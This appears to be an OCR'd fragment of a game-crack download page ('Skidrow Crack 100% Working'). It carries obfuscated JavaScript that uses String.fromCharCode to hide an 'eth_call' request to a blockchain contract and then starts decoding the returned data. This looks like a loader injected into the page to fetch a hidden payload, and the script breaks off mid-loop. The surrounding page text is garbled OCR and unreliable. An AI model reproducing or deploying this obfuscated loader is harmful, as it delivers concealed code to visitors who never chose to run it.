
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
Return
Read More »
of
the
Obra
Dinn
Fable 2027 Crack Status
Full
Skidrow Crack 100% Working
Unlocked
PC